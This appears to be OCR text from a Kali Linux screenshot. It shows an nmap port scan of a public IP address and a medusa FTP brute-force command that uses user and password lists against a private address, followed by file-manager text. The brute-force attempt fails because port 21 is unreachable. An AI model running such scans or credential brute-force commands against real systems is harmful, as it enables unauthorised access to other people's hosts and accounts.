 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nmap 207.5.37.3 -Pn
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-14 11:52 UTC
Nmap scan report for 3.37.5.207.static-pool.hargray.net (207.5.37.3)
Host is up (0.073s latency).
Not shown: 991 closed tcp ports (conn-refused)
PORT     STATE    SERVICE
21/tcp   filtered ftp
22/tcp   filtered ssh
23/tcp   filtered telnet
80/tcp   filtered http
443/tcp  filtered https
500/tcp  filtered isakmp
2000/tcp open     cisco-sccp
2222/tcp filtered EtherNetIP-1
8291/tcp filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 79.46 seconds
┌──(kali㉿kali)-[~]
└─$ medusa -U /home/kali/Documents/userlist -P /home/kali/Documents/passwords -h 192.168.1.102 -M ftp
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ERROR: Thread 9AD82150: Host: 192.168.1.102 Cannot connect [unreachable], retrying (1 of 3 retries)
ERROR: Thread 9AD82150: Host: 192.168.1.102 Cannot connect [unreachable], retrying (2 of 3 retries)
ERROR: Thread 9AD82150: Host: 192.168.1.102 Cannot connect [unreachable], retrying (3 of 3 retries)
NOTICE: ftp.mod: failed to connect, port 21 was not open on 192.168.1.102
Documents
File Edit View Go Help
kali Documents
Places
Computer
kali
Desktop
Trash
Documents
Pictures
Password.txt passwords userlist